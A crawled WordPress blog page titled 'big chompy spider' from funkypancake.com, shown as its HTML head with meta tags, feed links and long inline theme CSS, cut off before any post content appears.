

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://funkypancake.com/blog/2012/03/big_chompy_spid/
body_size: 20794
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<title>big chompy spider &#8211; FUNKYPANCAKE</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//funkypancake.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="FUNKYPANCAKE &raquo; Feed" href="https://funkypancake.com/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="FUNKYPANCAKE &raquo; Comments Feed" href="https://funkypancake.com/blog/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://funkypancake.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffunkypancake.com%2Fblog%2F2012%2F03%2Fbig_chompy_spid%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://funkypancake.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffunkypancake.com%2Fblog%2F2012%2F03%2Fbig_chompy_spid%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-color{color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-color{color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-color{color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-color{color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-color{color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-color{color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-color{color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-color{color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-color{color: var(--wp--preset--color--nv-c-2) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-background-color{background-color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-background-color{background-color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-background-color{background-color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-background-color{background-color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-background-color{background-color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-background-color{background-color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-background-color{background-color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-background-color{background-color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-background-color{background-color: var(--wp--preset--color--nv-c-2) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-border-color{border-color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-border-color{border-color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-border-color{border-color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-border-color{border-color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-border-color{border-color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-border-color{border-color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-border-color{border-color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-border-color{border-color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-border-color{border-color: var(--wp--preset--color--nv-c-2) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='neve-style-css' href='https://funkypancake.com/blog-wp/wp-content/themes/neve/style-main-new.min.css?ver=4.2.2' media='all' />
<style id='neve-style-inline-css'>
.is-menu-sidebar .header-menu-sidebar { visibility: visible; }.is-menu-sidebar.menu_sidebar_slide_left .header-menu-sidebar { transform: translate3d(0, 0, 0); left: 0; }.is-menu-sidebar.menu_sidebar_slide_right .header-menu-sidebar { transform: translate3d(0, 0, 0); right: 0; }.is-menu-sidebar.menu_sidebar_pull_right .header-menu-sidebar, .is-menu-sidebar.menu_sidebar_pull_left .header-menu-sidebar { transform: translateX(0); }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar { height: auto; }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar-inner { max-height: 400px; padding: 20px 0; }.is-menu-sidebar.menu_sidebar_full_canvas .header-menu-sidebar { opacity: 1; }.header-menu-sidebar .menu-item-nav-search:not(.floating) { pointer-events: none; }.header-menu-sidebar .menu-item-nav-search .is-menu-sidebar { pointer-events: unset; }@media screen and (max-width: 960px) { .builder-item.cr .item--inner { --textalign: center; --justify: center; } }
.nv-meta-list li.meta:not(:last-child):after { content:"/" }.nv-meta-list .no-mobile{
			display:none;
		}.nv-meta-list li.last::after{
			content: ""!important;
		}@media (min-width: 769px) {
			.nv-meta-list .no-mobile {
				display: inline-block;
			}
			.nv-meta-list li.last:not(:last-child)::after {
		 		content: "/" !important;
			}
		}
 :root{ --container: 748px;--postwidth:100%; --primarybtnbg: #3d0384; --primarybtnhoverbg: #354ad2; --primarybtncolor: #ffffff; --secondarybtncolor: var(--nv-primary-accent); --primarybtnhovercolor: #ffffff; --secondarybtnhovercolor: var(--nv-primary-accent);--primarybtnborderradius:3px;--secondarybtnborderradius:3px;--secondarybtnborderwidth:3px;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontfamily: "Trebuchet MS",Helvetica,sans-serif; --bodyfontsize: 15px; --bodylineheight: 1.6em; --bodyletterspacing: 0px; --bodyfontweight: 300; --bodytexttransform: lowercase; --headingsfontfamily: "Architects Daughter"; --h1fontsize: 45px; --h1fontweight: 600; --h1lineheight: 1em; --h1letterspacing: 0px; --h1texttransform: none; --h2fontsize: 30px; --h2fontweight: 600; --h2lineheight: 1.6em; --h2letterspacing: 0px; --h2texttransform: none; --h3fontsize: 20px; --h3fontweight: 700; --h3lineheight: 1.4; --h3letterspacing: 0px; --h3texttransform: none; --h4fontsize: 18px; --h4fontweight: 700; --h4lineheight: 1.6; --h4letterspacing: 0px; --h4texttransform: none; --h5fontsize: 16px; --h5fontweight: 700; --h5lineheight: 1.6; --h5letterspacing: 0px; --h5texttransform: none; --h6fontsize: 14px; --h6fontweight: 700; --h6lineheight: 1.6; --h6letterspacing: 0px; --h6texttransform: none;--formfieldborderwidth:2px;--formfieldborderradius:3px; --formfieldbgcolor: var(--nv-site-bg); --formfieldbordercolor: #dddddd; --formfieldcolor: var(--nv-text-color);--formfieldpadding:10px 12px; } .nv-index-posts{ --borderradius:0px; } .has-neve-button-color-color{ color: #3d0384!important; } .has-neve-button-color-background-color{ background-color: #3d0384!important; } .alignfull > [class*="__inner-container"], .alignwide > [class*="__inner-container"]{ max-width:718px;margin:auto } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 250px;--padding:40px 15px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:40px 15px; --bgcolor: var(--nv-dark-bg); } .nv-overlay{ --opacity: 50; --blendmode: normal; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .scroll-to-top{ --color: var(--nv-text-dark-bg);--padding:8px 10px; --borderradius: 3px; --bgcolor: var(--nv-primary-accent); --hovercolor: var(--nv-text-dark-bg); --hoverbgcolor: var(--nv-primary-accent);--size:16px; } .global-styled{ --bgcolor: var(--nv-site-bg); } .header-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: #f0f0f0; } .header-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-dark-bg); --bgcolor: #550882; } .header-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: #ffffff; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; --color: var(--nv-text-color); --bgcolor: #ffffff; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: center;--justify: center; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --color: #000000; --hovercolor: #c602e8; --hovertextcolor: var(--nv-text-color); --activecolor: #570198; --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --fontweight: 500; --texttransform: none; --iconsize: 1em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedfw: 500; } .builder-item--header_search_responsive{ --iconsize: 25px; --formfieldfontsize: 14px;--formfieldborderwidth:2px;--formfieldborderradius:2px; --height: 40px;--padding:0 10px;--margin:0; } .footer-top-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: #ffffff; } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-dark-bg); --bgcolor: #282828; } @media(min-width: 576px){ :root{ --container: 992px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontsize: 16px; --bodylineheight: 1.6em; --bodyletterspacing: 0px; --h1fontsize: 55px; --h1lineheight: 1.6em; --h1letterspacing: 0px; --h2fontsize: 35px; --h2lineheight: 1.6em; --h2letterspacing: 0px; --h3fontsize: 1.1px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 1px; --h4lineheight: 1.6; --h4letterspacing: 0px; --h5fontsize: 0.75px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 0.75px; --h6lineheight: 1.6; --h6letterspacing: 0px; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 320px;--padding:60px 30px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 30px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .scroll-to-top{ --padding:8px 10px;--size:16px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: center;--justify: center; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } .builder-item--header_search_responsive{ --formfieldfontsize: 14px;--formfieldborderwidth:2px;--formfieldborderradius:2px; --height: 40px;--padding:0 10px;--margin:0; } }@media(min-width: 960px){ :root{ --container: 1170px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontsize: 18px; --bodylineheight: 1.6em; --bodyletterspacing: 0px; --h1fontsize: 60px; --h1lineheight: 1.3em; --h1letterspacing: 0px; --h2fontsize: 30px; --h2lineheight: 1em; --h2letterspacing: 0px; --h3fontsize: 25px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 0.8em; --h4lineheight: 1.6; --h4letterspacing: 0px; --h5fontsize: 16px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 14px; --h6lineheight: 1.6; --h6letterspacing: 0px; } #content .container .col, #content .container-fluid .col{ max-width: 70%; } .alignfull > [class*="__inner-container"], .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid .alignfull > [class*="__inner-container"], .container-fluid .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .nv-sidebar-wrap, .nv-sidebar-wrap.shop-sidebar{ max-width: 30%; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 400px;--padding:60px 40px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 40px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .scroll-to-top{ --padding:8px 10px;--size:16px; } .header-main{ --height:86px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 80px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: center;--justify: center; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } .builder-item--header_search_responsive{ --formfieldfontsize: 14px;--formfieldborderwidth:2px;--formfieldborderradius:2px; --height: 40px;--padding:0 10px;--margin:0; } }.scroll-to-top {right: 20px; border: none; position: fixed; bottom: 30px; display: none; opacity: 0; visibility: hidden; transition: opacity 0.3s ease-in-out, visibility 0.3s ease-in-out; align-items: center; justify-content: center; z-index: 999; } @supports 